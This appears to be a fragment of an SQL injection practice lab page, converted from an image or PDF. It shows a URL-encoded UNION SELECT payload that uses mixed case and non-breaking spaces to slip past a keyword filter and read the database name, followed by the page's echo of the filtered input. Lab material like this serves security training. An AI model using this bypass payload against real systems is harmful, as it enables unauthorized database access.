 nIon%a0SeLect%a01,database(),3%a0AND%271=1
Search
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERI
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: id=0'�UnIon�SeLect�1,database(),3�AND'1=1